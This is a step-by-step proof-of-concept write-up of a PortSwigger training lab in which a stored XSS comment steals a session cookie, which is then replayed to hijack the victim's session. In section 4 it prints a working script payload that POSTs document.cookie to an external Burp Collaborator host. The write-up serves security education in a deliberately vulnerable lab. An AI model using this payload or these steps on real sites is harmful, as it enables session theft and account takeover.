Topic 3 – Cross-Site Scripting (XSS) - Session Cookie Theft via Stored XSS

1. Objective
The objective of this Proof of Concept is to demonstrate how a stored Cross-Site Scripting (XSS) vulnerability can be leveraged to steal session cookies from an authenticated user and subsequently hijack their session, without requiring credential theft.
This PoC highlights how trust placed in browser-executed content combined with improper cookie protection leads to complete session compromise.

2. Target Application Details
- Site Name: PortSwigger Web Security Academy – XSS Lab
- URL:
https://portswigger.net/web-security/cross-site-scripting/exploiting/lab-stealing-cookies
- Category: Web Security Training Lab
- Type: Intentionally vulnerable web application
- Purpose: Demonstrate exploitation of stored XSS to steal session cookies
- Environment: Controlled lab environment (ethical testing)

3. Vulnerability Overview
Cross-Site Scripting (XSS) occurs when a web application allows unsanitized user input to be rendered and executed as JavaScript in another user’s browser.
If session cookies are accessible to JavaScript (i.e., missing the HttpOnly flag), an attacker can:
- Read document.cookie
- Exfiltrate session identifiers
- Reuse the stolen session to impersonate the victim

4. Proof of Concept – Step-by-Step Execution Log

Figure 3.1 – Vulnerable Blog Application
- The target blog application allows users to submit comments.
- No visible input sanitization or output encoding is applied.
- This indicates potential for stored XSS.
Action:
Attacker identifies the comment section as an injection point.


Figure 3.2 – Attacker Not Authenticated
- The attacker is not logged in to the application.
- Confirms that authentication is not required to submit comments.
Action:
Attacker proceeds as an unauthenticated user.


Figure 3.3 – Burp Collaborator Interface
- Burp Collaborator client is opened.
- Used to generate an external endpoint to receive exfiltrated data.
Action:
Attacker prepares an out-of-band interaction listener.


Figure 3.4 – Generated Collaborator Domain
- A unique Collaborator subdomain is generated.
- This domain will receive HTTP/DNS interactions from victims.
Action:
Attacker copies the generated Collaborator URL for payload use.


Figure 3.5 – Malicious JavaScript Payload
The following JavaScript payload is prepared:
<script>
fetch('https://<collaborator-id>.oastify.com', {
method: 'POST',
mode: 'no-cors',
body: document.cookie
});
</script>
- Payload reads browser-accessible cookies.
- Cookies are sent externally to the attacker.
Action:
Attacker prepares the payload for injection.


Figure 3.6 – Script Injection via Comment Section
- The malicious script is submitted as a blog comment.
- Application accepts the input without sanitization.
Action:
Attacker posts the payload.


Figure 3.7 – Stored XSS Persistence
- Application confirms successful comment submission.
- Script is stored server-side and becomes persistent.
Action:
XSS payload is now embedded in the application.


Figure 3.8 – Triggering Script Execution
- A legitimate authenticated user loads the blog page.
- The stored script executes automatically in the victim’s browser.
Action:
Victim unknowingly executes attacker-supplied JavaScript.


Figure 3.9 – Collaborator Interaction Logs
- Burp Collaborator records inbound DNS/HTTP requests.
- Confirms outbound communication from victim’s browser.
Action:
Attacker verifies script execution.


Figure 4.0 – Session Data in Collaborator Request
- The HTTP request received contains document.cookie.
- Session-related data is visible in the request body.
Action:
Attacker extracts the victim’s session cookie.


Figure 4.1 – Session Reuse via Burp Repeater
- Captured session cookie is manually inserted into a new request.
- Burp Repeater is used to replay the request.
Action:
Attacker attempts session impersonation.


Figure 4.2 – Successful Session Hijacking
- Application accepts the reused session identifier.
- Attacker gains authenticated access as the victim.
- No credentials were entered.
Result:
Session hijacking is successful.

5. Impact Analysis
- Complete authentication bypass
- Session hijacking without credential theft
- Unauthorized access to victim account
- Potential for data exposure and privilege abuse
- Exploitation scales automatically to all visitors of the affected page

6. Root Cause
- Missing input sanitization
- Stored XSS vulnerability
- Session cookies accessible via JavaScript
- Absence of HttpOnly flag on session cookies

7. Key Takeaway
This PoC demonstrates that:
Stealing a session cookie is often easier than stealing credentials, and once obtained, a valid session ID grants full trust from the server.

8. References
- PortSwigger – Exploiting XSS to Steal Cookies
https://portswigger.net/web-security/cross-site-scripting/exploiting/stealing-cookies
- PortSwigger – Cross-Site Scripting (XSS)
https://portswigger.net/web-security/cross-site-scripting
- OWASP – Cross-Site Scripting (XSS)
https://owasp.org/www-community/attacks/xss/
- OWASP – Session Management Cheat Sheet
https://cheatsheetseries.owasp.org/cheatsheets/Session_Management_Cheat_Sheet.html

